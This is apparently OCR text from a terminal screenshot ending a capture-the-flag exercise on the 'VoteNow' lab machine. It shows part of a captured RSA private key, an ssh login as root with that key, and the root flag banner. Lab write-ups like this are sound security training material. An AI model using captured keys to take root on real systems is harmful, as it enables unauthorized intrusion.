 kali@kali: ~
File Actions Edit View Help
f/9kbxnOj1k4v42Ndgifvq7hICV3JBjK85l8bYeTX7qHcpLgR15TlJq/JC+ec7vI
o9MlpQKCAQAozkE6th6DrvJS7HefNRIQY8ueAqhOwQuREkuB5Q2BFLpG917cGF7l
lv0Hj6exig5zekivqmk6Sia6na93tsFSuAJJwyUCYJi1ebR+EcFrXaEukhgLaI9b
JqlBYJY6JuNTch24KNj0JB1m6drHL0PLrE4ko1iigHH7npj3vJ135HCMFmafRUYo
1jUF++/RzvCE1QEyHXBgBqsFybq7mYnroWxgiFNZ9S88wGHsDeP0/jaD7cqz6cTx
xBFG2NOZRNNWiihMSod74QJzuHUk+a6PFDHqgDEkkRU22z4ITWXrArdUsXCcJ44y
g4K0D7+4jBOETJEJFJv4rQCx/RlSbvF1AoIBAQCBpyqo2wEXzPvKLjqE4Ph7Cxy7
Z1nlGMp/mFRA5dOXH6CsZWELepVrhh6vlNa93Rq9yg7PLZH8pSv4E5CMmj6eBqLr
ZDcekqPPB31M7UNe8rS0×aBEVApAy0Dx0OiTDcqre+3g2ikIUx3ysStZmt01gTHp
0EgcDlzsmng+qPys8I7VtpUh/XDAKz5m/8b7mEQRQCmduKE7+yqGLKRwdJfq4cJ5
YPChhiv43zowPpuha/akN7Ydl+qi7toMQhvnayX5S2Vb9kl4Fl7JBV5KV16h4Lbw
SeSIdV0ITWhpxuG+K10LN69mYuTAZm6ihc0MM3v4nRtE3UpV74FCkQsTIfKC
-----END RSA PRIVATE KEY-----
[admin@votenow .ssh]$ ssh -p 2082 root@votenow.local -i id_rsa
ssh -p 2082 root@votenow.local -i id_rsa
Last login: Wed Jun 12 11:02:59 2024 from 10.0.2.8
[root@votenow ~]# whoami
whoami
root
[root@votenow ~]# ls
ls
anaconda-ks.cfg  root-final-flag.txt
[root@votenow ~]# cat root-final-flag.txt
cat root-final-flag.txt
Congratulations on getting root.
 _._     _,-'""`-._
(,-.`._,'(       |\`-/|
    `-.-' \ )-`( , o o)
          `-    \`_`"'-
This CTF was created by bootlesshacker - https://security.caerdydd.wales
Please visit my blog and provide feedback - I will be glad to hear from you.
[root@votenow ~]#